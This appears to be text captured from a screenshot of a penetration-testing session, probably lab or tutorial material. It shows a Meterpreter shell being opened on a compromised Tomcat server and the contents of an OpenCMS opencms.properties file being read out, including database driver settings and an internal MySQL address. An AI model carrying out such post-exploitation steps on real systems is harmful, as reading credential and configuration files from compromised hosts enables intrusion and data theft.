 File Actions Edit View Help
meterpreter > shell
1
Process 973 created.
Channel 37 created.
cat /opt/tomcat/webapps/kittens/WEB-INF/config/opencms.properties
2
#
# Configuration of the driver manager*
################################################################################
driver.vfs=db
driver.project=db
driver.user=db
driver.history=db
driver.subscription=db
#
# Declaration of database pools
################################################################################
db.pools=default
#
# Configuration of the default database pool
################################################################################
# name of the JDBC driver
db.pool.default.jdbcDriver=org.gjt.mm.mysql.Driver
# URL of the JDBC driver
db.pool.default.jdbcUrl=jdbc:mysql://172.16.250.50:3306/opencms
# optional parameters for the URL of the JDBC driver